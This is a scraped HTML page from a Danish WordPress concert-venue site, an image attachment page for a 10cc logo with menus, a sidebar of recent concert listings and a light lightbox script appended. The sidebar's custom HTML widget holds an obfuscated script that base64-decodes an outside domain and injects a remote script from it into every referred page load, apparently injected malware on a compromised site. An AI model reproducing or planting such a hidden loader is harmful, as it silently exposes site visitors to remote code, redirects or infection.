  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			.page-title {
    background: #000;
}

.sidebar-content {
    background-color: #000!important;
}

.main-inner {
	background-color: #111!important;
}

.sidebar-content {
    margin-top: 34px;
}

.sidebar {
	background: #000!important;
}

.sidebar-expanded .content {
    background: #111;
}		</style>
		</head>

<body class="attachment attachment-template-default attachmentid-13067 attachment-jpeg wp-embed-responsive col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hu-header-img-full-width hueman-3-7-23 chrome">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>                </li>
                      </ul>
                <ul id="menu-sysseltinget-billeder" class="nav container-inner group"><li id="menu-item-14569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li id="menu-item-14570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li id="menu-item-14571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li id="menu-item-14564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li id="menu-item-14562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li id="menu-item-14563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li id="menu-item-14568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li id="menu-item-14567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-sysseltinget-billeder-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://imorgenerdetjulmor.dk/" rel="home"><img src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/09/logo4.jpg" width="1380" height="280" alt="" class="new-site-image" /></a>          </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>10cc &#8211; White B-ground Logo 2009_1 udklippet JPG</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <article class="group post-13067 attachment type-attachment status-inherit hentry">

    
    <div class="entry themeform">
      <p class="attachment"><a href='https://imorgenerdetjulmor.dk/wp-content/uploads/2014/03/10cc-White-B-ground-Logo-2009_1-udklippet-JPG.jpg'><img width="300" height="143" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/03/10cc-White-B-ground-Logo-2009_1-udklippet-JPG-300x143.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/03/10cc-White-B-ground-Logo-2009_1-udklippet-JPG-300x143.jpg 300w, https://imorgenerdetjulmor.dk/wp-content/uploads/2014/03/10cc-White-B-ground-Logo-2009_1-udklippet-JPG-1024x488.jpg 1024w, https://imorgenerdetjulmor.dk/wp-content/uploads/2014/03/10cc-White-B-ground-Logo-2009_1-udklippet-JPG-720x340.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
      <nav class="pagination group">
              </nav><!--/.pagination-->
      <div class="clear"></div>
    </div><!--/.entry-->

  </article>

  
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>  			</div>
			
			
			
			<div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">Seneste nyheder</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-skousen-band/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/Billede-01-Niels-Skousen-Band-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-skousen-band/" rel="bookmark">Niels Skousen Band</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/UDSOLGT-paa-langs-jpg-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/" rel="bookmark">Niels Hausgaard &#038; Rikke Thomsen</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/05/Beat-The-Drum-Foto-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/" rel="bookmark">Beat The Drum</a></p>
							</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
<div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/imorgenerdetjulmor.dk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/light.js?ver=6.1.1' id='fancybox-load-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='hu-front-scripts-js-extra'>
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/imorgenerdetjulmor.dk\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"0cac6f6c3c"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23' id='hu-front-scripts-js' defer></script>
<!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/light.js?ver=6.1.1
body_size: 324
content:
// Make all images that link to images into a lightbox
jQuery("a[href$='.jpg'],a[href$='.png'],a[href$='.gif'],a[href$='.jpeg']").fancybox();

// Make all images within a Wordpress gallery that link to an image into a lightbox gallery
jQuery(".gallery a[href$='.jpg'],.gallery a[href$='.png'],.gallery a[href$='.gif'],.gallery a[href$='.jpeg']").attr('rel','gallery');

// Make all items with a class fancybox into a lightbox
jQuery(".fancybox").fancybox();

// For Videos
jQuery(".video").fancybox({
	maxWidth		: 800,
	maxHeight		: 600,
	fitToView		: false,
	width			: '70%',
	height			: '70%',
	autoSize		: false,
	closeClick		: false,
	openEffect		: 'none',
	closeEffect		: 'none'
});